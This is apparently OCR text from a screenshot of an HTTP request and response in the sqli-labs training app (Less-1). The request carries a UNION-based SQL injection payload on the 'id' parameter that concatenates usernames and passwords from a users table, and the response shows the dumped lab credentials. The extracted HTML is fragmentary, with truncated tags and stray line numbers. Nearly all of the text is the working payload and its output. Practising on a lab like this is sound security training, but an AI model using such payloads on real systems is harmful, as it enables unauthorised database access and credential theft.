 GET /Less-1/?id=
-1'+union+select+1,2,group_concat(username,0x3a,pass
word)+from+users+--+- HTTP/1.1
Host: sqli
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 200 OK
2 e, 01 Sep 2020 05:43:01 GMT
3 Apache
4 d-By: PHP/5.4.45
5 on: close
6 -Type: text/html
7 -Length: 902
8
9 E html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 lns="http://www.w3.org/1999/xhtml">
11
12 a http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 le>
ss-1 **Error Based- String**
tle>
14 >
15
16 bgcolor="#000000">
17 style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
lcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
font>
r>
18 ont size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,adm
</font>
font>
v>
>
>
>
ter>
28 mg src="../images/Less-1.jpg" />
nter>